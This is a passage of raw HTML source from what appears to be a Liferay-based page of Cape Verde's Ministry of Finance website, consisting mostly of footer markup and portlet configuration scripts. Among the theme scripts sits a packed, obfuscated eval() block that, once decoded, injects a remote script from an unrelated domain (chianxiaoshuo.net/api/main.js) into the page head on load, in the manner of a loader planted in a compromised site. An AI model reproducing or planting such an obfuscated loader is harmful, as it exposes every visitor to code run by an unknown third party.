2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dJTCz050q";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent","label":"Recente","type":"item"},
{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"qwou","element":"#qwou","showFiltersDoneButton":false,"totalItems":10,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146348",
